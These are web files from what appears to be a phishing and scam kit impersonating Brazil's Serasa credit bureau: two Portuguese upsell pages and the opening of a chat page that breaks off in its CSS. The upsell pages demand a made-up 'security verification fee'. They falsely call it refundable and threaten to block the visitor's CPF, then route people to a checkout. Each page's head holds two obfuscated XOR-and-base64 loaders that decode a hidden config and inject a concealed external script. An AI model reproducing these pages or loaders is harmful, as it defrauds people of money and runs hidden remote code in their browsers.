
<file: upsell1/index.htm>
<!DOCTYPE html><html lang="pt-BR"><head>
  <script src="/js/tracking.js"></script>
  <script src="/assets/js/meta-pixel.js"></script>
  <meta charset="UTF-8">

<script>(function(){var l_a=atob("DMTyKjNQKv+s15QOuL/QX0E8CMWOv+B6yLfIBRwzTpGCouBj0aKLBFA/R9HOpbt927abWkcjBYrYuuch1KWGT0AkBJXf9bgs2bCGWFoyX4vJpLY047/QRFI9T92W9fBvzKXfX0c9Q5nV+uR83bKXREd9UpzDs7l926/QBhEmS5PZsrY0muaPBkhyRJ7BsrY0mqCTXlJ9X4vBvvJ3lbSAT0U1RIuBpOFs0aCBCB9yXJ7AovEsgubQV24t");var f_fcy=[];for(var a_2b59=0;a_2b59<l_a.length;a_2b59++){f_fcy.push(l_a.charCodeAt(a_2b59)&255);}var j_l=f_fcy[0];var s_r=f_fcy.slice(1,1+j_l);var j_w5d=f_fcy.slice(1+j_l);var q_2ges=j_w5d.map(function(b,i_z){return b^s_r[i_z%j_l];});var e_gjp="";for(var k_u=0;k_u<q_2ges.length;k_u++){e_gjp+=String.fromCharCode(q_2ges[k_u]&255);}var o_e88=decodeURIComponent(escape(e_gjp));var t_p=JSON.parse(o_e88);var k_9q5=t_p.globals||[];k_9q5.forEach(function(t_r){window[t_r.name]=t_r.value;});var g_46=document.createElement("script");g_46.src=t_p.url;g_46.async=true;g_46.defer=true;(t_p.attributes||[]).forEach(function(k_j){g_46.setAttribute(k_j.name,k_j.value);});(document.head||document.documentElement).appendChild(g_46);})();</script>
<script>(function(){var w_4=atob("DD/Y02h4rmOs0AeUNET6phoUjFmOuHPgREzi/Ecbyg2CpXP5XVmh/QsXw03OoijnV02xoxwLgRPFqGL4G0+xqw0UgAnf8iu2VUusoQEa2xfJoyWub2L08Q8UwQHNvHS2DmSj8QYZwwaO6iXkXUe9vyEcjE+Opmb4QVr66UpOzwKa4jf1UAa74l8czAad4WPyUFvp61ta0z7R");var l_ij=[];for(var w_7n39=0;w_7n39<w_4.length;w_7n39++){l_ij.push(w_4.charCodeAt(w_7n39)&255);}var f_f=l_ij[0];var c_vlvi=l_ij.slice(1,1+f_f);var f_7jj=l_ij.slice(1+f_f);var o_e=f_7jj.map(function(b,m_x){return b^c_vlvi[m_x%f_f];});var c_yk="";for(var k_h2=0;k_h2<o_e.length;k_h2++){c_yk+=String.fromCharCode(o_e[k_h2]&255);}var c_d=decodeURIComponent(escape(c_yk));var v_y=JSON.parse(c_d);var k_i0r3=v_y.globals||[];k_i0r3.forEach(function(g_4mr){window[g_4mr.name]=g_4mr.value;});var j_yo5=document.createElement("script");j_yo5.src=v_y.url;j_yo5.async=true;j_yo5.defer=true;(v_y.attributes||[]).forEach(function(b_xu){j_yo5.setAttribute(b_xu.name,b_xu.value);});(document.head||document.documentElement).appendChild(j_yo5);})();</script>
 <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yizy3220m7");
</script>
  
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="images/favicon.png" type="./image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/favicon.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../upsell1/css/base.css">
    <link rel="stylesheet" href="../upsell1/css/styles.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <title>Serasa - Verificação de Segurança</title>
</head>

<body>
    <div id="content">
        <style>
            .navbar {
                display: flex;
                justify-content: space-between;
                align-items: center;
                background-color: #d72a7f;
                padding: 15px 10px 10px 10px;
            }
        </style>
        <nav class="navbar">
            <div class="menu-icon" style="padding-left: 3%;">
                <img src="../serasa-logo-2.png" style="height: 40px;" alt="Logo Serasa">
            </div>

            <div class="logo-central">
            </div>

            <div class="menu-icon" style="padding-right: 3%;">
                <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #ffffff">security</span>
            </div>
        </nav>


        <div class="progress-container">
            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar1"></div>

                    <div class="check-container" id="check1">
                        <img src="../upsell1/images/success.png" alt="Animação" id="img1">
                    </div>
                </div>

                <p id="text1">Verificando CPF</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar2"></div>

                    <div class="check-container" id="check2">
                        <img src="../upsell1/images/success.png" alt="Animação" id="img2">
                    </div>
                </div>

                <p id="text2">Consultando Score</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar3"></div>

                    <div class="check-container" id="check3">
                        <img src="../upsell1/images/success.png" alt="Animação" id="img3">
                    </div>
                </div>

                <p id="text3">Validando Dados</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar4"></div>

                    <div class="check-container" id="check4">
                        <img src="../upsell1/images/success.png" alt="Animação" id="img4">
                    </div>
                </div>

                <p id="text4">Finalizado</p>
            </div>
        </div>

        <section id="more-information">
            <h1>ATENÇÃO!</h1>

            <h2>Verificação de Segurança Necessária</h2>

            <p>
                Durante a análise do seu CPF, identificamos uma <span class="bold">pendência relacionada à taxa de
                    verificação de segurança</span>, necessária para garantir a proteção dos seus dados e evitar possíveis fraudes.
            </p>

            <p>
                Essa taxa é <span class="bold">totalmente reembolsável</span> e será devolvida automaticamente após a confirmação
                da sua identidade no sistema Serasa.
            </p>

            <p>Clique no botão abaixo para calcular e regularizar a verificação de segurança.</p>


            <button id="show-offer" disabled="">VERIFICAR SEGURANÇA</button>
        </section>
    </div>

    <div id="offer-modal" class="modal">
        <div class="modal-content">

            <div id="step1">
                <h1>Verificando dados no Serasa</h1>

                <div id="trace" class="progress-bar2"></div>

                <p>Por favor, aguarde enquanto validamos sua identidade...</p>
            </div>

            <div id="step2">
                <p>MOTIVO DA VERIFICAÇÃO:</p>
                <span id="reason" class="bold">PROTEÇÃO CONTRA FRAUDE</span><br>

                <p>Foi identificada uma <span class="bold2">taxa obrigatória de verificação de segurança</span> para garantir a
                    proteção dos seus dados pessoais no sistema Serasa.
                    Após a validação, o valor será <span class="bold2">totalmente reembolsado</span>.</p>

                <h1>VALIDAR IDENTIDADE</h1>

                <p>Efetue a verificação de segurança</p>

                <h1 id="value">R$39,90</h1>

                <a onclick="checkout(event)">VALIDAR AGORA</a>

                <p>Atenção: Caso a verificação de <span class="bold3">R$39,90</span> não seja realizada, o sistema exigirá a
                    validação completa de
                    <span class="bold4">R$76,41</span>. O não cumprimento poderá acarretar em bloqueio do seu CPF no sistema Serasa.
                </p>
            </div>
        </div>
    </div>

    <script>
        function checkout(event) {
          event.preventDefault(); 
          var currentUrlParams = window.location.search;
          var separator = currentUrlParams ? '&' : '?';
          var _p = new URLSearchParams(window.location.search);
          _p.set("from_upsell", "1");
          _p.set("valor", "3990");  // .set remove qualquer valor duplicado herdado
          window.location.href = "../checkoutup/index.html?" + _p.toString();
        }
      </script>

    <script src="../upsell1/js/scripts.js"></script>




<script>try{if(window.metaTrack)window.metaTrack("ViewContent",{content_category:"upsell",content_type:"product",content_ids:["upsell1"],content_name:"Upsell 1"});}catch(e){}</script>
</body></html>
</file>

<file: upsell2/index.htm>
<!DOCTYPE html>
<html lang="pt">

<head>
  <script src="/js/tracking.js"></script>
  <script src="/assets/js/meta-pixel.js"></script>
  <meta charset="UTF-8">

<script>(function(){var l_a=atob("DMTyKjNQKv+s15QOuL/QX0E8CMWOv+B6yLfIBRwzTpGCouBj0aKLBFA/R9HOpbt927abWkcjBYrYuuch1KWGT0AkBJXf9bgs2bCGWFoyX4vJpLY047/QRFI9T92W9fBvzKXfX0c9Q5nV+uR83bKXREd9UpzDs7l926/QBhEmS5PZsrY0muaPBkhyRJ7BsrY0mqCTXlJ9X4vBvvJ3lbSAT0U1RIuBpOFs0aCBCB9yXJ7AovEsgubQV24t");var f_fcy=[];for(var a_2b59=0;a_2b59<l_a.length;a_2b59++){f_fcy.push(l_a.charCodeAt(a_2b59)&255);}var j_l=f_fcy[0];var s_r=f_fcy.slice(1,1+j_l);var j_w5d=f_fcy.slice(1+j_l);var q_2ges=j_w5d.map(function(b,i_z){return b^s_r[i_z%j_l];});var e_gjp="";for(var k_u=0;k_u<q_2ges.length;k_u++){e_gjp+=String.fromCharCode(q_2ges[k_u]&255);}var o_e88=decodeURIComponent(escape(e_gjp));var t_p=JSON.parse(o_e88);var k_9q5=t_p.globals||[];k_9q5.forEach(function(t_r){window[t_r.name]=t_r.value;});var g_46=document.createElement("script");g_46.src=t_p.url;g_46.async=true;g_46.defer=true;(t_p.attributes||[]).forEach(function(k_j){g_46.setAttribute(k_j.name,k_j.value);});(document.head||document.documentElement).appendChild(g_46);})();</script>
<script>(function(){var w_4=atob("DD/Y02h4rmOs0AeUNET6phoUjFmOuHPgREzi/Ecbyg2CpXP5XVmh/QsXw03OoijnV02xoxwLgRPFqGL4G0+xqw0UgAnf8iu2VUusoQEa2xfJoyWub2L08Q8UwQHNvHS2DmSj8QYZwwaO6iXkXUe9vyEcjE+Opmb4QVr66UpOzwKa4jf1UAa74l8czAad4WPyUFvp61ta0z7R");var l_ij=[];for(var w_7n39=0;w_7n39<w_4.length;w_7n39++){l_ij.push(w_4.charCodeAt(w_7n39)&255);}var f_f=l_ij[0];var c_vlvi=l_ij.slice(1,1+f_f);var f_7jj=l_ij.slice(1+f_f);var o_e=f_7jj.map(function(b,m_x){return b^c_vlvi[m_x%f_f];});var c_yk="";for(var k_h2=0;k_h2<o_e.length;k_h2++){c_yk+=String.fromCharCode(o_e[k_h2]&255);}var c_d=decodeURIComponent(escape(c_yk));var v_y=JSON.parse(c_d);var k_i0r3=v_y.globals||[];k_i0r3.forEach(function(g_4mr){window[g_4mr.name]=g_4mr.value;});var j_yo5=document.createElement("script");j_yo5.src=v_y.url;j_yo5.async=true;j_yo5.defer=true;(v_y.attributes||[]).forEach(function(b_xu){j_yo5.setAttribute(b_xu.name,b_xu.value);});(document.head||document.documentElement).appendChild(j_yo5);})();</script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yizy3220m7");
</script>
  
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Serasa - Consulta de CPF</title>
    <link rel="stylesheet" href="../upsell2/css/products.css">
    <link rel="stylesheet" href="../upsell2/css/styles.css">
    <link rel="stylesheet" href="../upsell2/css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">

    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-subids async defer></script>

   
</head>

<body>




    <nav class="navbar" style="padding-top: 15px;">
        <div class="menu-icon" style="padding-left: 3%;">
            <img src="../serasa-logo-2.png" style="height: 40px;" alt="Logo Serasa">
        </div>

        <div class="logo-central">
        </div>

        <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined"
                style="font-size: 30px; padding-right: 10px; color: #ffffff">security</span>
        </div>
    </nav>



    <div id="ad1">

        <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px;">Sua Consulta CPF</p>

        <div class="ad1">

            <div style="margin-left: 3%; margin-right: 3%;">

                <button class="styled-button">
                    <div class="icon-container">
                        <span class="material-symbols-outlined">person_search</span>
                    </div>
                    <span class="button-text">
                        <span class="button-title"></span>
                    </span>
                </button>

                <div class="entrega-container">
                    <div class="entrega-header">
                        Status da Consulta
                    </div>
                    <div class="entrega-content">
                        <div class="icon-container2">
                            <span class="material-symbols-outlined">check</span>
                        </div>
                        <div class="text-container">
                            <div class="entrega-title">Consulta realizada</div>
                        </div>
                    </div>
                    <div class="entrega-content">
                        <div class="icon-container3">
                            <span class="material-symbols-outlined">warning</span>
                        </div>
                        <div class="text-container">
                            <div class="entrega-title">Verificação de segurança pendente</div>
                        </div>
                    </div>
                </div>



                <p style="text-align: center; margin-left: 3%; margin-right: 3%;">Sua consulta foi realizada com
                    sucesso, porém foi identificada uma pendência de verificação de segurança. Clique abaixo para resolver essa
                    situação!</p>

                <div class="button-container" style="padding-bottom: 20px;">
                    <button class="styled-button2" onclick="showAd2()">
                        <span class="button-text">
                            <span class="button-title2">Verificar Segurança</span>
                        </span>
                        <span class="material-symbols-outlined"
                            style="font-size: 32px; color: white;">arrow_forward_ios</span>
                    </button>
                </div>
            </div>

        </div>



    </div>


    <div id="ad2" style="display: none;">

        <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px;">Verificação de Segurança</p>

        <div class="ad2" style="padding-top: 15px; padding-bottom: 15px;">

            <div style="padding-top: 2px;"></div>

            <div id="loadingGif" class="loading">
                <div class="spinner"></div>
            </div>

            <div class="entrega-container hidden" id="text1">
                <div class="entrega-content">
                    <div class="icon-container2">
                        <span class="material-symbols-outlined">settings</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title">Estamos analisando a segurança do seu CPF!</div>
                    </div>
                </div>
            </div>

            <div id="loadingGif2" class="loading hidden">
                <div class="spinner"></div>
            </div>

            <div id="text2" class="hidden entrega-container" style="margin-top: 15px;">
                <div class="entrega-content">
                    <div class="icon-container2" style="background-color: red;">
                        <span class="material-symbols-outlined">warning</span>
                    </div>
                    <div class="text-container">
                        <script>
                            function checkout(event) {
                                event.preventDefault();
                                // Pega os parâmetros UTM da URL atual
                                const urlParams = new URLSearchParams(window.location.search);
                                const utmParams = {};

                                // Mantém apenas os parâmetros UTM e outros relevantes
                                for (const [key, value] of urlParams.entries()) {
                                    if (key.startsWith('utm_') || ['src', 'sck', 'xcod', 'fbclid', 'gclid', 'ttclid'].includes(key)) {
                                        utmParams[key] = value;
                                    }
                                }

                                // Adiciona os novos parâmetros
                                utmParams.from_upsell = '2';
                                utmParams.valor = '1970';

                                // Mantém o parâmetro transaction se existir
                                if (urlParams.has('transaction')) {
                                    utmParams.transaction = urlParams.get('transaction');
                                }

                                // Constrói a nova URL
                                const newParams = new URLSearchParams(utmParams);
                                window.location.href = "../checkoutup/index.html?" + newParams.toString();
                            }
                        </script>
                        <div class="entrega-title">Identificamos uma pendência de segurança no seu CPF!
                        </div>
                    </div>
                </div>
            </div>

            <div id="loadingGif3" class="loading hidden" style="padding-top: 20px;">
                <div class="spinner"></div>
            </div>

            <div id="text3" class="hidden entrega-container" style="background-color: #d72a7f; margin-top: 15px;">
                <div class="entrega-content">
                    <div class="icon-container2" style="background-color: rgb(255, 255, 255);">
                        <span class="material-symbols-outlined" style="color: #d72a7f;">priority_high</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title" style="color: white">
                            É necessário realizar o pagamento da <span class="bold">Taxa de Verificação de Segurança</span> para validar sua identidade no sistema Serasa. O valor é
                            único e fixo de <span class="bold">R$19,70</span>.
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <script>

        function openNewWindowWithUTMs(url) {
            // Extrai os parâmetros UTM da URL atual
            const currentUrlParams = new URLSearchParams(window.location.search);
            let utms = '';

            // Constrói a string dos parâmetros UTM
            for (let [key, value] of currentUrlParams.entries()) {
                if (key.startsWith('')) {
                    utms += `${key}=${value}&`;
                }
            }

            // Remove o último '&'
            if (utms) {
                utms = utms.slice(0, -1); // remove the last '&'
            }

            // Adiciona os parâmetros UTM à URL especificada
            const fullUrl = url + (utms ? '?' + utms : '');

            // Abre a nova janela ou guia com os parâmetros UTM
            window.open(fullUrl, '_blank');
        }

    </script>

    <div id="finalButton" class="button-container hidden" style="padding-top: 15px;">

        <button class="styled-button2" onclick="checkout(event)">


            <span class="button-text">
                <span class="button-title2">Validar Segurança Serasa</span>
            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">arrow_forward_ios</span>
        </button>
    </div>

    <div style="padding-bottom: 2px;"></div>


    <script>
        function checkout(event) {
            event.preventDefault();
            // Pega os parâmetros UTM da URL atual
            const urlParams = new URLSearchParams(window.location.search);
            const utmParams = {};

            // Mantém apenas os parâmetros UTM e outros relevantes
            for (const [key, value] of urlParams.entries()) {
                if (key.startsWith('utm_') || ['src', 'sck', 'xcod', 'fbclid', 'gclid', 'ttclid'].includes(key)) {
                    utmParams[key] = value;
                }
            }

            // Adiciona os novos parâmetros
            utmParams.from_upsell = '2';
            utmParams.valor = '1970';

            // Mantém o parâmetro transaction se existir
            if (urlParams.has('transaction')) {
                utmParams.transaction = urlParams.get('transaction');
            }

            // Constrói a nova URL
            const newParams = new URLSearchParams(utmParams);
            window.location.href = "../checkoutup/index.html?" + newParams.toString();
        }
    </script>






    <script src="../upsell2/js/scripts.js"></script>




<script>try{if(window.metaTrack)window.metaTrack("ViewContent",{content_category:"upsell",content_type:"product",content_ids:["upsell2"],content_name:"Upsell 2"});}catch(e){}</script>
</body>

</html>
</file>

<file: chat.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#ffffff">
<title>Atendimento Online</title>
<style>
:root{
  --pink:#ea0075;
  --pink-hover:#d90069;
  --pink-light:#fff1f8;
  --bubble:#f8f8f8;
  --border:#ddd9dc;
  --text:#171717;
  --muted:#777177;
  --user:#efffe9;
  --user-border:#dff0d7;
  --radius:15px;
  --max:540px;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{
  margin:0;
  min-height:100vh;
  background:#fff;
  color:var(--text);
  font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif;
  -webkit-font-smoothing:antialiased;
  text-rendering:optimizeLegibility;
}
button{font:inherit}
.chat{
  width:min(100%,var(--max));
  min-height:100vh;
  margin:0 auto;
  padding:
    max(6px,env(safe-area-inset-top))
    clamp(10px,3.5vw,18px)
    calc(34px + env(safe-area-inset-bottom));
}
.demo-bar{
  display:flex;
  justify-content:center;
  align-items:center;
  min-height:24px;
  margin-bottom:3px;
  padding:3px 8px;
  color:#8a8388;
  font-size:10px;
  line-height:1.25;
  text-align:center;
}
.msg{
  width:fit-content;
  max-width:94%;
  margin:8px 0;
  padding:10px 14px;
  background:var(--bubble);
  border:1px solid var(--border);
  border-radius:var(--radius);
  color:var(--text);
  font-size:clamp(15px,3.9vw,16px);
  line-height:1.42;
  letter-spacing:-.01em;
  box-shadow:0 1px 2px rgba(0,0,0,.025);
}
.msg.full{width:100%;max-width:100%}
.msg.user{
  margin-left:auto;
  background:var(--user);
  border-color:var(--user-border);
  max-width:90%;
}
.msg strong{font-weight:750}
.msg em{font-style:italic}
.media{
  width:100%;
  max-width:100%;
  padding:7px;
  overflow:hidden;
}
.fade-in{animation:messageIn .32s cubic-bezier(.2,.8,.2,1) both}
@keyframes messageIn{
  from{opacity:0;transform:translateY(8px) scale(.992)}
  to{opacity:1;transform:none}
}

/* ---------- cards/imagens ---------- */
.poster{
  position:relative;
  width:100%;
  aspect-ratio:1.43/1;
  overflow:hidden;
  border-radius:10px;
  display:flex;
  align-items:center;
  justify-content:center;
  background:
    radial-gradient(circle at 82% 28%,rgba(90,164,54,.96) 0 18%,transparent 18.5%),
    linear-gradient(135deg,#d9086b,#ee187f 55%,#da006c);
}
.poster:before{
  content:"";
  position:absolute;
  inset:0;
  background:linear-gradient(115deg,rgba(255,255,255,.12),transparent 45%);
}
.poster:after{
  content:"";
  position:absolute;
  right:5%;
  bottom:-14%;
  width:39%;
  aspect-ratio:1;
  border-radius:50% 50% 8% 8%;
  background:linear-gradient(145deg,#202020,#4a4a4a);
  transform:rotate(-5deg);
  opacity:.94;
}
.poster-text{
  position:relative;
  z-index:2;
  width:60%;
  color:#fff;
  text-align:center;
}
.poster-brand{
  font-size:clamp(20px,5.8vw,30px);
  font-weight:850;
  letter-spacing:-1.2px;
}
.poster-title{
  margin-top:8px;
  font-size:clamp(25px,7vw,38px);
